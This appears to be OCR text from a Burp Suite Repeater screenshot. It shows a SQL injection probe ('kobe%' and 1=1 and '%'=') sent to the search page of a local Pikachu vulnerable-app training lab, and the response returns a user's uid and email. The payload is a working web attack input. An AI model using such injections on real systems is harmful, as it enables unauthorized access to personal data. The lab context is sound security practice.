 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
1 2 3
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex
1 GET /vul/sqli/sqli_search.php?name=kobe%25'+and+1%3d1+and+'%25'%3d'&submit=
%E6%90%9C%E7%B4%A2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8081/vul/sqli/sqli_search.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=116oh0ar5bs590uvq57g8fkhcm
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
type="submit" name="
submit" value="□□" />
908 </form>
909 <p class='notice'>
□□□□□□kobe%' and 1=1 and
'%'='□□□□□□<br />
<p class='notice'>
username□kobe<br />
uid:3 <br />
email is:
kobe@pikachu.com
</p>
</div>
910
911
912
913 </div>
<!-- /.page-content -->
914 </div>
915 </div>
<!-- /.main-content -->
916
917
918
919
920
921
922
923
924 <div class="footer">
925 <div class="footer-inner">
926 <div class="footer-content">
927 <span class="bigger-120">
928 Pikachu PIKA~ PIKA~&copy;
runner.han
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
34,174 bytes | 1,006 millis
Event log (3) All issues (32)
Memory: 382.2MB of 15.93GB